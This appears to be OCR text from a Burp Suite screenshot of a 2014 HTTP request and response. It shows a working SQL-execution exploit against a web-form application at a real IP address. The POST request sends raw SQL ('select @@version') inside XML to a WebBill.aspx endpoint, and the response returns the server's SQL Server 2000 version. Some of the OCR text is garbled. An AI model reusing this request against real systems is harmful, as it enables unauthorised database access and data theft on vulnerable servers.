 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://202.113.128.61 ?
Request
Raw Params Headers Hex XML
POST /tsweb/ebsys/eformaspx/WebBill.aspx?dataset_select HTTP/1.1
Accept: */*
Referer: http://202.113.128.61/tsweb/ebsys/fceform/dj/eb_runsql.htm
Accept-Language: zh-cn
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; Trident/7.0; rv:11.0) like
Gecko
Host: 202.113.128.61
Content-Length: 115
DNT: 1
Proxy-Connection: Keep-Alive
Pragma: no-cache
<root><sql>select
@@version</sql><pageno>1</pageno><pagesize>50</pagesize><fset></fset><fieldsql><
/fieldsql></root>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 16 Dec 2014 11:36:11 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 2.0.50727
Cache-Control: private
Content-Type: text/html; charset=utf-8
Content-Length: 673
<root><tr><td>Microsoft SQL Server  2000 - 8.00.2055 (Intel X86)
Dec 16 2008 19:46:53
Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
</td></tr><set><pages>1</pages><fields><field><fieldname></fieldname><datatype>
□□</datatype><displaylabel></displaylabel><size>15</size><precision>0</precisio
n><fieldkind>□□□</fieldkind><defaultvalue></defaultvalue><displayformat></displ
ayformat><isnull>□</isnull><iskey>□</iskey><valid>□</valid><procvalid>□</procva
lid><link>□</link><target>_blank</target><href></href><visible>□</visible><prim
arykey>□</primarykey></field></fields></set></root>
英